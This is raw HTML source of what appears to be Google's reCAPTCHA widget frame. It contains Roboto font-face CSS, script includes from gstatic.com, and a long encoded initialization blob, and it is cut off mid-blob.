  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="W1FCoxs2fVhx4DU0miibJw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="W1FCoxs2fVhx4DU0miibJw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="W1FCoxs2fVhx4DU0miibJw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wow3w4cJMUzDjMOgw7ZZFHbCm8KvdSPDu2gIwrDCpTzCt0DDgS84wq7DmQXDvBVdNHhkw5DCqD/ClsKxTRNmTsOLHVbCncOhw7XDpjvCg8K2U0tRw7JGwqd/TSbCgS/[base64]/Cq8OJT8Kuw7TDq0onGAMWacOob0N3E8OoF8OTClt7wpfCvcOiYsKwZVowwrjDtFMAwo4mGsK8wo/Cj20hw54OEMKhw4vCt8Ocw5zCqsKrEsKIaQhUARfDqMOrw6ovwqtzQFAtw7rDpFrDtsKuw5/CnsOqwrjCicOwwr0QV8KwSB/CuWrDisOHwohHIcK/LUHCujfDisOhw4bDisKNZBPCl8KBHyPCvn4wSsOQwqPDmMKPw4oAHnNLZEfCuMKcw6gETMOjF27DuMK7YHjChcOpw7FVSMKZE8KgbcKeLsK3wqpfwoDCnQAbwqt8w4/DgRhLwpjCrmoWwo7Dsnd/MsOPwrhJw7/DjljCoWsPwrTCtsOLw67ClcK7w5BEFVRSQk3CjDxJWcKZWWLDiMKkYTd4Q8OFwrkRMQ0gecOXw5DDrxbDt8OrVsOTVMOPIcKyw6dgeSk/RTo7TBB3wqnDlUUzAhBSw7xgw6ULw57DmzdnUDR/OXvCl8Kiw6hGXTIkLMOCwoDDoCLDucOdGnLDqzFYDTdcwojCvgQOwrEnaUbCpsOnwpPClyrCngnDqC8dw6LDk8Kjw4Qxw5dkfUTCnMKlw63Dn8OAfcOYDsOXwqpRw5gISRrDgsKhwqnCliAzb2jCvsOCQ8K0w7RowrHCuUBkAsOKMsKQSFPCjkESDG/[base64]/CojnCq1oBDBo6JUsRw6TCsBkbfQLCl112wovDi8Ofw4ZkN8ORw4nDinoEKMKJNA/Cv0DCnWUdwrvChcKdbDcdwpvDvwXCiMOlC8KPw7Y8wpMmw7wdesOuG8KMw7rDlsKdDjAzw5jDrcKhw4A+TcK5w7vCjwvCrcOZw6RMw47DusKYwrDCkMKsw6HDtcKZw7Bzw7PDn8OvdFZsV8KCwrrCjsOzw5Q9Dg0FwpNQem/[base64]/CcKDXhlyOzvCkUPDrnsiw7UmwrQEO8KowqhMwpYnw6xNK8OiQ0BuRUvCjA/DsQs0BH05DUHCuMK4w45ow5fDt8KWwogtwo/Ch8KbFC8mwqbCpiDDtW90U8KGY8KVwrjCpMKWworCksO1UxbDqMO1ZmvDhDhAeUZLwqgxwqgZw7bDgcKGwqTCu8KTwqkJQHbDlWoUwqvCisKudiVKw5hGw5t3w7/ClsKuw4jDrcO3RRZ6wrJ1woNtfkjCicK5w6oNwoBNwrQnSUHDoMKMGCc7EQjCt8KdIsOtwq/DlcO7XcKCw4gBGsKtwqZWwpfDv8K2cEFiwrgLw7EmwrlQw4PDk8KbFcKawq1nXALCoTAnw5ZNLjgUwpxww4vCtcK4w6XDlMKaw4xUwod3TgLDvsOXwqfCrj3Cv8O+bMKEw6bCmMKnC8KcLsO2XAbDlMKdbVzDs8KBHMO/aE3ClMOWQsOqw61/XsKrw6jCr15VwrkWcR0kwrLDlmXDq8O/wrvDrsKfMSpVw4LDusOuwrvCgFfCmAFUwpFzY8OcQMO5wqHCqsKpwpbConDCvMONUcKwC8KZwojDpkl8dn5NU8KgYMKmKMKLwp/[base64]/cxsZwqA9w4zCpsOzIsKddMO+w41xwpTDhMK7w6TDoH8GCcOxwqpYwrnDtVEswp7Dkj3CrcObwrkYwozCnyfDiDUlw7J0U8Opw57ClkjDnsKKw6nDt8OXw5k4J8OgwrUTO8K7aMKpaMKWwo3DsDBow418YBAnED1kbj3DgMKcJAfDt8KrPsOow6bCmCHDlcK1LR4kBsO/eDoNEsOrMirCiFsJK8Kiw7fCnsKdCXzDjU7DlcOfwq/[base64]/[base64]/AsOjw6wwwpZaw6RjwoBzwqPDrMOXw5/Ds2NWF8KuOcKPw7lWwpDCiMKyw4kHeDhaw67DjFdxHhzCmzgfEMKFwrg5wrfChklQwoPDj3bDnMOewrfCvMOrwpfCgsKdwrJmesKiLy/CoMO2IcKUWsOfwro5w4rCg2gwwoPCklAvw7rCl3g4YVPDnlHCvMOSwqnDicOWwoYdGhINw5/DucKSOcKTw5hhw6TClcOlwqbCrsKmacO4wr3CtmUgwooNYDJiw6JoZsKJV3xOwqA+w7jCrjgawqXCjMKURTQuRg3DkSXCisKMw6HCksKswohmDU5Kwq/Dvz/CscKPWGV6wqfCscKdw4Y1PnE9w6TCm3jCgMKfwpMwW8KVe8OdwrjDs3DCr8Oywo9yw4oMCcOWwpsJZ8KZwobCgsKrwrzDr0/DmMKSwp9TwoBAwppjWMOsw4h5wrPCvEZLP07Do8OYw5MfZ2sPw4bCvRnDgcKswoQzwqXDkGjDkV4+FlDDmXzCo0ApI2jDqgDCqMKZwojCusKDw4IgZsOsBMORw67DqnvCiA7CgU7CnRnDnyTCvcOVw5g+wr9Xw5coaHnCjcOFwr7DmcKlw7/CuHvDg8Kcw7F9EAAPwrIlw642TwLCrMOZw4Eqw6pwCxbDrcO7XMK9a38owq9SaRzCp8OewpzCu8OnGUXCjxbDu8OXPsOWfMK2wpPCn8OOJhlVw6LCg8K7IsK1JBnDmVnChMOXw7IvJkDDgR/Cn8O5w4fDgFEmYMORw6NYw6YzwogeZxtWEx4Dwp3DiRkIPcOVwq9Nwo11wrbCucKcw6HCqX0UwpULwpwmdEJpwoICwpoCwqnDjRkJw7PCj8Olw6BbfsOKRsOMwoY/wrPCtzTDrsO4w73DiMKjwplPT8O7w6MPXsO/[base64]/woXCiV8qwqXCssKqwq7DpMKuIGDCg3fDnijDjDF5EMKEdhglwq/CgsKbIMOaAmgJR8Klw6Aiw4HDmcKffcKtdFXDkRLCo8OIDsO2BsK4w70Rw7/CpwUhSsKgw5UXwoVPwotew4AOw78SwrzDqMKaWHHDrnJwUXjConrCtCceRg8vwosLw4jDnMOJwrM1ZMKDOFR1CMOGDMKVU8KgwphAwrN8b8OmKlJCwrDCkcOjwr/Dsi9aBkbCrwEkL8KbajTCmXPDnVbCnsKeQ8Oiw4DChcOXfcOhUEXCkcODwr16w7NLbcO7wpjDrQbCtsK8MghTwpM9wrzCkQHCrinChT9Qwr0OZAjCjcKzw6fCt8K6bMKvwqHCgivCix5rbizCmDkSTFV4wpLCv8ObNcK6w7Maw6jCgn/Cs8OcHV/CvcO+wo3CkhsMw5dFwp3Cv2zDicO8wqcGwqAJCw7Dl3XCo8KYw6oNwovCssKvwpvCocOfIy0+wqbDph1SJGvChMKoHcOnJMKCwrpVXsK9BMKWw6UobElzPC5mwozDjlHCoGQuJsOTRW3Dg8KnJG7CksOlMcOmw5IgXmDChxdXfTjDmDBhwoVtwp/DqmYKw5EVJcKwcGgZN8Oyw6I5wpxSaBFuQsOfw6EwSsKRfcKSd8OceCLCtMONwrR5w5TDvsOiw7LDpcO8GznDhcKVB8OnIsKrAmfDkHjCq8K/w67Cs8OpwphkwobDu8KAw7/[base64]/LH0Qw6nDsMOeQQAcAMKHwrc+w7jDqXHDjiLCosOYw59NWBEHOlYvwrhLw5d8w6lUw5xRM2JQHmvCnzYQwoVkwpBqw53CisO/[base64]/DnTPDtMKLD8KbGsONVMOCwpgNw5XDoXB0w7MDZ8Kgw6zDgsOyaygNw4/ChsOVV8KQaRw6wploUcOhwrNwUcKXFsKbwo0Nw7fDt2YHPsOsPMKvNUHDucOdVcONw7nCtw4fOHJEG3YnARY6w4nDlilnY8OIw5bDjcKSw4zDtMKIZsOiwoTDnMK2w5/DtS8+dMO4TAnDisOKw50Bw6LDpsKxZMKGYRPDjg/[base64]/ZBvCiVJkfsKCCsKgw45zWVVpw4ogw7DCgiPDtMKmwq16MXjDpcKedFLCuwcBwp9yOgZEMBpewrXDlsOzw4PCocKKw4zDhXXDgkZHPcK+w4BOW8KRbVnCu1QuwqbDqcKqw5jDh8KKw7/CkzTClQHCqsOOwqEIw7/CgcOlazlBZsKCwp3Cly3DsGXCpw7Cv8OrDyhOQR4hQUxfw7cPw5l3wqzChsKzwoJuw53Di2LDkXfDqAUbC8KsIi9QHsKsHcKzwo3DsMK9c1F5w4jDp8KVwrJgw6jDssKiVFrDocKZRFfDhUBgw7tWTMKlZRVZw5YEw4o3wrzComzCgzVBwr/Dp8Kiw4MVaMKCw47ChcKewrzDhQTDsB1zDgzCvcO3Ow8MwpoGw4xyw57CugFVZ8OKQ0RBRkHChMKowrbDrklrwokxNR9/[base64]/woYZw7TDrcO8w5o0woXCqwzCpcO5MsK6w5HDuMOyQj/DuR/DvsOAw60tKCMvw4UIwoxaw7PCtn7DlQEoC8OeWmR2wofChCvCvMKtdsK+V8OMCcKew7TCtsKIw5hJATF/w6HDhcOCw4bCiMKtw4UUQsKtDsO/[base64]/Cq8K2CDt5w6x1wptnCQFFJ8OuIMKXw6nCscO4MXXDvsOmwp4lwr0bw6ZawrXCt8KsfMO0w5fDnHPDo2vCk8O0C8K/PxA3w47DucOuw5fCsT1cw4vCnsKEw7sxOcOPFcOQHMObXyNdZcOjw4/Cq3ssMcOBeH8OdHnChmTDlsO0Dk9ow7PCvnl7wrp/IgbDlRlBwo7DjQ7Cs1YVIGoIw67Cnl1RGsKqwrIhwrzDnA4cw4jCrghvSsONB8KSG8O4BcOdcFnDnS5Zw4/CpB7Dm29JdMKTw5gVwrnCvsOXBsO3WHfCqsOnM8OmdsK7wqbCtcOrJE17f8O4wpDCjmbDjWxSwq0yScKlwpzCq8OtLT0BdsO7w6jDm1spccK0w47CjFvDkcOEw55gemdewrbDrnXDtsOjwqcgwobDmcKYwo/[base64]/CjkR/BsK7XFPDnV0Sw5TCrT4Kw4VKFW7ClS3CkE/CocKZW8OBOsOHXcOfYCZCHF1lwrNxPsKAw77DoFYYw4okw6bDnsKKaMK1w7dMw63Dt0rCgzA/VQfDg2nCiDYZw516w6sSZFjCgcOww7TDk8KRw4Uhw73DvMO2w4ppwrIeY8K6McK4PcK5ccK0w4HDt8OMw4vDpcK4Dnk/AgV9wrLDrMKNF3bCo05DL8OSO8O1w5LCpcKTFsOvYsOqwrvDs8OBw5zCjMOhHHlZwqJOw6suEMOMWMOSXMOtwpt2FsKOLA3ChHPDnMKuwptOVXjChgHDpcK+QsKVVcOcPsK3w7kZKsKybjwYGC/CrkbDpMKfw6dSO3TDoT5hdx5EWEwUO8OWw7nCgsOvbcK0e2hrTF/ClcOvNsOBAsK7w6QBY8Ozw7Q+C8O7w4cvI11SBlw8XFoWcMOJLW/CuXDChSgYwr9Xw4DCu8KsJnIwwodPecKPw7nCvcOcw5PDkcO6w53DlMKoCMOrwphrwpbClnTDlsKKbsOqXcO5cgfDhg9tw7cUUsOgwr/DpG17wosFTsKcDxzDn8OJw45JwrPCoDMDwqDCmFx+w4zDgQEJw4Mfw75/OkPCjsOjZMOBwp4pwqHCl8K+w6XDgknDhMKqOMKBw4bCl8KQZsKkw7XCnWnDu8KVIwLDiSMYXMOiw4XCuMOlIE9zw4Iew7QcPiMJesOjwqPDrMK5wp7CunjCj8O7w7ATMBTCqMOqbMK4wqHDqT4rwqrDlMO7woF2LMORwqhzfMKPFy/ChcOcAwPCnFfCkCPCjynDhsO8wpYBwonDow93FBgDw6vDgkPDkhZrCh47HMOMD8KwZ0vCnsOZZzVIICPDsBzDtMOrw6l2wqPDtcK6w6gnw5USw4zCqS7DiMKDQ3bCiH7Cjkkbw7LCisK0w7VtH8KNw4/Ch3kSw6TCpcKuwrE5w4bCtkNPK8KJZQDDksKDFMKIw6Ekw6p3BV3DqcKnCwXCgVlLwpYcRcOKwqfDnSHDkMOwwppHwqDDtyA1w4Usw6rDtwnDmQbDqcKywr7CkS7DtsKPwq3Dq8OHw4Qxw63DthFlQUIMwoFsYMOkQMKKLsKNwpBfTH/[base64]/Co3bDn8OAwoo/L8Onw7LCm0cvdMK2KXrCqMO/d8KNw7ICw78qw6RywpNZYsKbUXwPwq1Nw6vCjMOvcnMsw6/CtkcIIsKAw4vDlsOsw4oYaU/[base64]/CqQPChMO6wrHDom3Ck0LClMOLwrHDjMKwRsOhwrQvcjUAQV/Cg1/Cvltkw43DpsOKWAE7N8OTwoXCpWPCtS1sw67Cv2xkUMKCCFnCjw/DjcKSIsOcIWrDiMKlfcOAHcK/w73CtxMzPl/DqnMzw710wovDkMOXWcKfR8OOAcO2w4nCjcKCwql5w6oTw4zDpWjDji4Xe0Fcw4oXw7vCkhJiSUczWARjwqsqVUxZFcO/[base64]/CrcOZPMK4wpV6w6BTKDA/d8ORBcO1wrlQwo9+wrxFVndhd37CgDDDocKow44fwq0RwozDhGNAc1fClgENL8KMSntiQsOxZsKuwp7DhsOtwqDDpg4PF8Odwp7CscOcZw/[base64]/ClnrDm0zDmTXCj8KYw6rCm0VodEkZwrDDvRIswr5uwpwVMsKoGA3CiMKWBMOmwq1ZMsO3w7fCucKAYhPCrMKdwqV9w7TCjMO4bjo6EsKlworDo8OjwoI4LXJaGi9lwojCuMK3wqDDjcKeWsOlOMOHwpvDjMKqfUF6wph0w5NVV151w7rDvD/Cnh1DV8O6wpFyFgkhwqjDoMOFRT/Dt3ZWeAVcQsKQfsKRw6HDqsOHw69aK8KVwrDDqsOmwoI8AWgEa8KQw6tAd8KtKRHClBnDinUVa8OWw5/[base64]/DgARuwpMNw7PCtsK7w7ZGM31eB8KZWsKiJMOww6JFw7/CusK2w4QGIj0eD8KnBRM6MlUawqXDv2bCmQJNYD45w5PCgCJfw7rCkHVYwr7DliDDkcKrGMKkGVgww7/[base64]/[base64]/CADCg8Oxw5PCsm3CmsOsZcO4wogBwp8qc8ORwqV2wojDnMKsBcKuw6x7wrVMasKGPsO2w4IbFMKAOcOfwpxMw7cLUjckehQgM8KgwoLDlTLChVYjAkvDtMOcwpLDgMOcwpjDpcKgF3spw6M3K8OeKH/DkcK6w7hHw43CtcOFSsOUwoPCiH8fwrfCh8Kxw6J7CDZwwrLDjcKXVSFpaUTDksOgwpDDrFJdPcK0wq3DhcOVwqrDr8KuLgPDk0zCq8OTNMOcw6Z9fWV8ckvDg08iwqnDlVwjasOtwpLDmsOWaiQPw7B/wqrDkx/Di2EvwqoRZsOmIAJ+w5HDj2jCkx5hcmbCgBpeXcK2NMO9wrfDs3Y/wqpffMOjw7XDrcK9CsK3w7fDq8KGw7BewqB5ZcK3w7HDoMOSRAxZP8Kid8OCY8Kgwr5+Qypsw5NgwooFUjtfFCrCsBx/HMKLbFMAfEV/w49TPcKyw6DCtMOoETQCw7tyIsK9OsOew68tdALCqGotIMKYQD3Dk8O8BcOLwqh1AsKuw6XDpjEBw60rw7hicMKsIA7CmMOmAcKgwqPDncODwrp+bXLChE/DnikpwoYFw5/DlsKHeVjCoMOZOXXCg8O8H8K/cRvCvD8/w49nwrjCjhQOMcKLFQk1w4YLUMKjw47DlEPCsh/DgTzCj8OSwo7DrcK0c8OgXEEpw6VKR2xkdcO8fHXClsKFC8Kew4URBALDgBojTHzDksORw7AORsOOUydyw4cSwrU0w7JAw5DCmVLCq8KONk4cNsO0asKoSMKUfW12wqPDmBw2w5A5ZlDCkMO6w6UIYFFXw7cowoTCkMKKOcKQRg0/fXHCs8KcUcKqTsKeLW4nSxPDoMKrEcO+w5zDly/DlGV6eXLCrQE0YUocw6TDvx/[base64]/w4plfjALw4JUw4TCjzFtw4DCgAEudRHDhMK+AWtrw6Ndwp0Yw4fCmgZmwqLDusKnOEg5OAAIw78Hwr/DhyILf8OOCygSw5nCnsOlAMO3fmXDmMONAsKjw4TDo8OuEm5teAQKwoXCgBMPwqnCq8O7wrzCgMOTHSDDpi1yWi0mw4zDj8KtUDJiwqXCucKKWWAkYcKJNjVFw7cUwq1vAMOIw45Kwr/CnzLCv8KONcOpDwUlQWE6WcOOw5YLQ8ODwpYAw5UFSkVxwr/[base64]/DmMKMwrcPCcK4w4JBwrrCm8KzNMOmwqERwqYRUVZnBzgRwoHCqsOpWMKZwoJRw7jDisKfR8OUw4TCo2bCu23DgEpnwp8Vf8OywqHDnMOSw6fDlEbCqj1lJMO0TSFowpTDq8KpYsKfw4Bdw7Y0wr/[base64]/DtyA3TcKiw5zCosKKP1bDpR5Iaz3CkirDksKmwoDCsS/Cl8K7wrDDr2fDlSPCtBwcesOwMk0BGxPDjAMDQioDwrvCisODDnFiWRLChMO9wqsKKS0YaCfCtcOUwoLDscKyw5HCoA7DpcOUw7rCl1pSw5bDmsKgwr3Ch8KAdlPCmMKfwpo0w4FgwqrChcO6w7dNw4VKMj92HMOMIA/Dr3nCgMO9V8K7F8Kvw5nCh8OpPcOgwogfOMO1FWfCqSEzw4QFW8O5A8KHdVU7w58LIMKMJ2/DlcOXABrDg8KDFMO/UDPCvnRYIQ3CuzLCp3xJDsOvJWd1w63DsArCtcOHw7ACw6RTw5XDhcOQw51tbmjDoMO7wqrDjzDDq8KsZMKaw5vDlkTCsk3DkcOpwovCqRtLAcKKDQnCg0rDmsOZw5vChRQUahXCjTLDqcOnC8Kqw6TDvxvCuWjCtiFqw5zCm8KpUmDCpxI0fT/DrcOLdcKhLlnDuxPDucKmRMOzNcKHw6LDqF51w4rDuMKGTDA+w4LCoS7CvFdAwqFswq/DuXZdMxvCvi3CnwwtOXHDkCnDolHCs23DuAgKBSQfLWDDsSpbCk5owqBqTcOlB2QfGlLDk2ZjwrMLcMO/[base64]/DhcKDBcOAwpU8w4rDpldVw4pCd8KewoM9aUMyw4IAa8Ogw7Z7GsKiwr7CtcOhwqAYwr0QwrV9eUQgNsOxwoEOAsKnwofDuMKUwqhuIMKmJBYIwo02ScK3w6/DtykuwpfDjV8Dwp06woTDt8Olwp7Ci8Ktw6TCmntvwpnCnWYlNRDDhMKrw5k4K0NxUzPCpADCpkJSwop2wprDvnoFwrjCjCjDtFXCjcKgb13CoDvCnj8yagzCicKuS25rw7/DuF/DpRXDuktfw5fDjsO6wrzDniliw50jS8ORMsOtw5zCpMOvUsKnQcOawqfDrMKbb8OifMOMDcOdw5jCo8ORwpJXw5DDmCEkw4A+wr4Dw4F/wpHDhiXDgR7DjsKXwoLCnn5IwrXDpsOiGGVgworDilLCiCrDm27Dsm1twqwIw60Mw6AgEwJKQXh0CsOrBsORwqVVw4bCsXxrNyE9w7vDqcOlMMOYBUkUwpfCrsKEw7vDvMKuwo46wrzCjsOrHcK2wrvCo8OwSVYXwp7Ci2LCngvCok/CmTbCtHvCs2ELQzwFwoBYwpTDmXFgw6PCicKuwpTDt8OQw6kYw7QGEMO6wpB/CloJw5Z8JsOLwok4w5daIl8SwowpZRLCnMOPKSgFwqPDrXHDmcK6wp/[base64]/a8O6wqdBW8KUw6svTcO+CcKNbz7DnMOgETvCnQ3DksKCBwLCmjxmwoUgwo/CosOwJB/DlcK0w4Rlw5jCslbDuhzDmsKIeAYXQ8OkXMKwwoPDtsORbcOkbRVQASshwqPCr2rCi8OEwrfCsMOaRMKkDCjCihh8w6PChsOBwrXCn8K1GizDgkI0wpDDt8Kow6lpIBrCnzQZw6pTwpPDiQxkE8OZRjbDlcKZwoF9cRdJZcKPw48Uw5/CkcKJwpUSwrfDvAA2w4F7MMOQesO8wpJOw67DvsKJwobCiltNJxLDvglYGMO3w5/[base64]/XTfCgMOww67CoXtlwoLDt8ORGMK1CcKPfh82wobDo8KINcKSw4UHwrkfwpHDsQXCpm8/RHEuX8OAw6UVPcOtwq/CisKYw4thUjRzwofCpB3CkMKeHVN8GxDDpw7DqVs+RFJyw7XCp2pCXsKXR8KoBBHCpsO6w4/[base64]/[base64]/DgMKVw6Rmw7p2XsO3wr7CmmdyCsKhwpphbWXCiCNyw4/DlRbDosKgBcKjJMKFIcOAw4QgwqnCocOoAMO6wp/CvMKNel8rw5wIwoPDhMKbYcOwwr57wrXDvMKOwoMOcHPCt8KIV8OcFcOcak4Zw5laan8ZwpDDnMOhwoR2XcKqLMOSNcK3wpzDimjCiRBWw7DDkcKrw7vDnybCrGkmwo8GR3/CpQcsW8Ofw7xSw7jCncK2TQYAJMOWEsKowrrDgsK7wo3CgcKsK2TDsMOrX8KEw4zDu0/Du8KzDBdcwpk5w6/DvMKAw5lyFsKuYwrDucKZw5bDtFDDhsOIKsOUwrYEASMANx5eBTR1wqjDtsKJAnYzwqHCljsMwp0zQ8Orw43DncKww6HCsVU/JiUQbzN6PlF7w4rDtCEMIsKrw5EMw7rDokp1VMOULMOPXcKVwo3CvsOycVp3fSzDmGEvFsOTOHzCmn4CwrbDqsOCe8K4w6TDjzXCusKswplXwqx4FsKLw7TDj8Ocw4NRw5DCo8Kpwo3DnQXCnAPCrD/ChcOKwo/[base64]/DjyzCsifCmsONwq4aS8OzOUoAw5paPcOQwp0gG8K9w6AOwq7CvnfCvsO1TsOHFcKgQcKEUcK9b8OEwp4IDgLCkHzDjjwswpc2wpUHAAkjLMK8YsOHPcOyK8O5QsObw7TCrFXCucO9wqs8U8K7BMKvwr57CsKsRcOzwrXCqT4Ww5s8Ej/Dg8KiTMO7NsOpwox3w7HCs8O7FRRuecKfC8OrcsKMICBiKsKVw4TCqj3DrsOswpdTEMK1O3E4SMOWwpbDmMOKccOkw70xEMOLwoggeVfCj2bDlcOnwrRBH8Kxw7UfSRhBwogUIcO6FcOCw4QffcK2GSghwr3CvMKKwphSw4LDjcKWMEPClT/CnEEoCMKqw4wswrLCjnM7cWQ1PWciwptYB0BREcO8N04HKknDl8KoBcKVw4PDosOmwprCiBt8NMKXw4DDgBNeH8OTw51DSkLCjgZaQU0pw5PDtMKswpnDhmPDty9IIcKrR140w57Dr0ZHwpLDvRLCgHlsw5TCgCoMDRjDg3xywoHDhDnCtMO9wp9/dcKMwqsZLTnDqhHCp2sANcKUw7svX8ORJA0SLh5+ExjCoEdoHsOsOcOZwq4DKEYXw6wnw5HCsD19VcOGbcO1ITfDrT8TT8KEw5rDh8OmHMOFwo8iw4HDrTxJan4cKMO5GXTCuMO/w54tA8ObwpYaB14iwoPDucOUwo/CrMKkHMKzwp0ZCsOaw7/DigbCrMOdI8Kaw7F1w6zDrTk+MQvCisKHM1NeBMKKIH9VOD7CvgDCr8Oxw7bDtgY0Hyc7HT/ClcKHYsKuYRIfwpIPJsOlw4FsTsOCOMOgw4hKJSJzwp3DncOCGz7Dt8KBw7N5w4rDo8K+w63DvEjCpcK1wpVFYsKsRgHCkcOow4rDnhpGDMOWw7hcwpnDqT5Jw7/DvsKlw6TDusKyw48yw57CmMOIwqN0AwVgEVd6QQPCsidrEW1AXRQOwqQjw7AZcsOBw4RSZyLDisKHFMKIwqgBw7AMw6fCpsKxfiFVCGTDmUoEwqrDiwUPw7/[base64]/DgcKOOWzDgsKWPkYPVMKhdRFGS8O9PiDDpMOrw5YTw53CqMKywrgxwpF/wqTDjEDDoFjCgMKFOMKuKxHCrcKSEGXDqMK/N8OLw68+w7xGbG4cw698OB3DnMKjw5fDowNxwqNAYMK4ZcOPc8KwwqITFHxQw7/Dl8OXI8Ojw6bClcOISXV8WcOWw6fDncKdw5DCoMKGGhvCkcOpw6zDsGjCoDDCnSklSX7DgsKVwqpaM8K3w74FKMOdQMKRw7U5TjDCpRzCmRzDq0LDtsOzPSXDpF8Xw5HDphbCh8O3ACocw5HCv8Onw6oow69tAmt1bgFUL8KOw7pxw7QWwqvDmC5zwrE2w7Vmwp03wq/Dl8KnN8OKRmlWAsO0wr0VD8KZw7LDicKtwoZ5CMOTw59KAmQDX8OAYm3CqMKTwo57w5x/w5LDpcOLB8KBaAfDm8OIwp4ZGcOpcSVCN8KzRjQOPHlGd8KeW2PCnxPCtzZQFlPCoUdtwpdbwr8zw4zCtMKyw7LCg8OgPMOHAHPDhkDCrjgrPMOFCMKlTHMmw6LDvjV1XcKLw5lrwp51wr9pwohLw5vDg8ONM8KfecO/MnQjwoo7wpoRw7nClmwlGSjDrVs5YRFrw4Y5ABsQwqBGbTvCqsKrFQwXLWwVwqHCkAQYIcKrw7tWwofCr8OYI1E0w6vDvRFIw5Y0MFXCnHJMNcO8w5Z2wrjDqMOMVcK/KhjDuDdQwqzCrsKZQ3FHw5/ConYVw4bCsFTDq8Kowqw8C8Kow7Fob8OtdRfDg3dgwqhMwr83w7TClTjDuMOoPxHDqzjDgETDsjHChUx0wqU9G3jCsWXCqnoHNcKAw4vDp8KPNS/Dj2ZZwqvDvcOJwq1kM1LDqsKAFMKNPsOKwoh/OD7CssKxYjzDu8KzGXd8TMK3w7XCtwzDkcKrw7jChgHCoAQbw5vDssKJV8KQw7TCpMO9w6zCkU/ClikLFMO0LErCgU3DlmshJsKXPTAaw5ZNFT